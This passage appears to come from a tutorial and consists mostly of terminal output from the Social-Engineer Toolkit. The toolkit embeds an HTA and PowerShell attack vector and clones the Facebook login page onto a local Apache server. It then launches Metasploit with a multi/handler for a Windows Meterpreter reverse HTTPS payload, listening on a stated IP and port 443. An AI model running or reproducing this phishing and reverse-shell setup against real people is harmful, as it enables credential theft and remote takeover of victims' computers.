 and start the Generic Payload Handler for us:
[*] Embedding HTA attack vector and PowerShell injection...
[*] Automatically starting Apache for you...
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
[*] Copying over files to Apache server...
[*] Launching Metapsloit.. Please wait one.
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v4.16.24-dev- ]
+ -- --=[ 1713 exploits - 972 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/root/.set//meta_config)> set LHOST 45.55.45.143
LHOST => 45.55.45.143
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.